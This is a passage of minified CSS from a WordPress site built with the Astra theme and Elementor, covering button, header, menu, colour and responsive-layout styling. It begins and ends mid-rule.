#primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link{border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);padding-top:15px;padding-right:30px;padding-bottom:15px;padding-left:30px;font-family:inherit;font-weight:inherit;line-height:1em;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:14px;padding-right:28px;padding-bottom:14px;padding-left:28px;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:12px;padding-right:24px;padding-bottom:12px;padding-left:24px;}}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);}.entry-content > .wp-block-group,.entry-content > .wp-block-media-text,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns{max-width:58em;width:calc(100% - 4em);margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > .alignfull{max-width:100%;margin-left:0;margin-right:0;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(.alignfull):not(.alignleft):not(.alignright){margin-left:auto;margin-right:auto;}.entry-content [class*="__inner-container"] > *:not(.alignwide):not(p):not(.alignfull):not(.alignleft):not(.alignright):not(.is-style-wide):not(iframe){max-width:50rem;width:100%;}@media (min-width:921px){.entry-content > .wp-block-group.alignwide.has-background,.entry-content > .wp-block-group.alignfull.has-background,.entry-content > .wp-block-cover.alignwide,.entry-content > .wp-block-cover.alignfull,.entry-content > .wp-block-columns.has-background.alignwide,.entry-content > .wp-block-columns.has-background.alignfull{margin-top:0;margin-bottom:0;padding:6em 4em;}.entry-content > .wp-block-columns.has-background{margin-bottom:0;}}@media (min-width:1200px){.entry-content .alignfull p{max-width:1200px;}.entry-content .alignfull{max-width:100%;width:100%;}.ast-page-builder-template .entry-content .alignwide,.entry-content [class*="__inner-container"] > .alignwide{max-width:1200px;margin-left:0;margin-right:0;}.entry-content .alignfull [class*="__inner-container"] > .alignwide{max-width:80rem;}}@media (min-width:545px){.site-main .entry-content > .alignwide{margin:0 auto;}.wp-block-group.has-background,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns.has-background{padding:4em;margin-top:0;margin-bottom:0;}.entry-content .wp-block-media-text.alignfull .wp-block-media-text__content,.entry-content .wp-block-media-text.has-background .wp-block-media-text__content{padding:0 8%;}}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-search {margin-bottom: 20px;}.wp-block-site-tagline {margin-top: 20px;}form.wp-block-search .wp-block-search__input,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper {border-color: #eaeaea;background: #fafafa;}.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper .wp-block-search__input:focus,.wp-block-loginout input:focus {outline: thin dotted;}.wp-block-loginout input:focus {border-color: transparent;} form.wp-block-search .wp-block-search__inside-wrapper .wp-block-search__input {padding: 12px;}form.wp-block-search .wp-block-search__button svg {fill: currentColor;width: 20px;height: 20px;}.wp-block-loginout p label {display: block;}.wp-block-loginout p:not(.login-remember):not(.login-submit) input {width: 100%;}.wp-block-loginout .login-remember input {width: 1.1rem;height: 1.1rem;margin: 0 5px 4px 0;vertical-align: middle;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}blockquote {padding: 0 1.2em 1.2em;}.wp-block-button__link {border: 2px solid currentColor;}body .wp-block-file .wp-block-file__button {text-decoration: none;}ul.wp-block-categories-list.wp-block-categories,ul.wp-block-archives-list.wp-block-archives {list-style-type: none;}ul,ol {margin-right: 20px;}figure.alignright figcaption {text-align: left;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}.site .ast-author-avatar {--ast-author-avatar-size: ;}a.ast-underline-text {text-decoration: underline;}.ast-container > .ast-terms-link {position: relative;display: block;}a.ast-button.ast-badge-tax {padding: 4px 8px;border-radius: 3px;font-size: inherit;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: var(--ast-title-layout-bg);}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.entry-title a{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:inherit;}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:var(--ast-global-color-0);border-style:solid;}.ast-builder-menu-1 .sub-menu .sub-menu{top:-2px;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 2px + 5px );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .inline-on-mobile .menu-item.menu-item-has-children > .ast-menu-toggle{left:-15px;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-right: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-left: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-right: 6px;margin-left: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-right: 6px;margin-left: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-right: 6px;}.ast-header-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.elementor-posts-container [CLASS*="ast-width-"]{width:100%;}.elementor-template-full-width .ast-container{display:block;}.elementor-screen-only,.screen-reader-text,.screen-reader-text span,.ui-helper-hidden-accessible{top:0 !important;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-right:0px;width:.65em;transform:translate(0, -2px) rotateZ(90deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-left:0;}}.ast-separate-container .ast-article-inner{background-color:transparent;background-image:none;}.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-post{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description, .ast-separate-container .comments-area .comment-respond, .ast-separate-container .comments-area .ast-comment-list li, .ast-separate-container .comments-area .comments-title{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post), .woocommerce.ast-separate-container .ast-woocommerce-container, .ast-separate-container .error-404, .ast-separate-container .no-results, .single.ast-separate-container  .ast-author-meta, .ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper, .ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content, .ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-5);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-5);background-image:none;}}.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}@media (max-width:921px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}@media (max-width:544px){.ast-plain-container, .ast-page-builder-template{background-color:var(--ast-global-color-5);background-image:none;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {right: calc( 20px - 0.907em);left: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;left: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {left: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-left: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;left: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-right: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-right: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content, .ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *, .ast-mobile-header-content > *, .ast-desktop-popup-content > *, .ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:right;}.rtl #ast-mobile-popup-wrapper #ast-mobile-popup{pointer-events:none;}.rtl #ast-mobile-popup-wrapper #ast-mobile-popup.active{pointer-events:unset;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:70px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:70px;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-header-menu, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link, .ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link{border-style:none;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}}.ast-builder-menu-mobile .main-navigation{display:block;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}.ast-above-header .main-header-bar-navigation{height:100%;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item .menu-link{border:none;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .inline-on-mobile .menu-item-has-children > .ast-menu-toggle::before{font-size:.6rem;}.ast-header-break-point .ast-mobile-header-wrap .ast-above-header-wrap .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before{transform:rotateX(180deg);}.ast-mobile-header-wrap .ast-above-header-bar ,.ast-above-header-bar .site-above-header-wrap{min-height:50px;}.ast-desktop .ast-above-header-bar .main-header-menu > .menu-item{line-height:50px;}.ast-desktop .ast-above-header-bar .ast-header-woo-cart,.ast-desktop .ast-above-header-bar .ast-header-edd-cart{line-height:50px;}.ast-above-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}.ast-above-header.ast-above-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}.ast-header-break-point .ast-above-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}}.ast-above-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-above-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point 